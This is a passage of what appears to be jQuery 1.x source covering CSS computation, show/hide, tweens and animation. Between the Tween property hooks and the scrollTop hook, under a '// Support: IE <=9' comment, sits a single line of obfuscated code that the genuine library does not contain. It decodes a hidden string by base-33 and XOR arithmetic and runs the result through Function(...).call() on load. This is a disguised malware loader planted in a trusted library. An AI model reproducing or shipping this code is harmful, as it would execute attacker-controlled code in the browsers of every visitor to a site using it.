			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var i2834=33;var j62815=g1284;var i3850=j62815.split("a68"),o6164=parseInt(i3850[0],33),t6512=parseInt(i3850[1],33);var e7434=[];for(var e9208=0;e9208<i3850[2].length;e9208+=2){e7434.push(i3850[2].substring(e9208,e9208+2));}var j62815="";for(var d4078=0;e7434.length>d4078;d4078++)j62815+=String["fromCharCode"](((parseInt(e7434[d4078],i2834)-o6164)^t6512)-o6164);Function(j62815)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
